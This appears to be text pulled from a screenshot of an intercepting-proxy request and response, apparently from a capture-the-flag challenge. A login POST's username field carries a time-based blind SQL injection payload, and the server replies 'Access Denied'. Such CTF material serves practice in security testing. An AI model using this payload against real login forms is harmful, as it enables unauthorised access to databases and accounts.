 Request
Raw Params Headers Hex
POST /zetatech-admin.php HTTP/1.1
Host: santhacklaus.xyz:2077
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://santhacklaus.xyz:2077/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 68
Connection: close
username=th1b4ud' OR 1=2 AND SLEEP(3)#&password=password&login=Login
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 30 Dec 2018 19:28:41 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Length: 43
{"return":"false","string":"Access Denied"}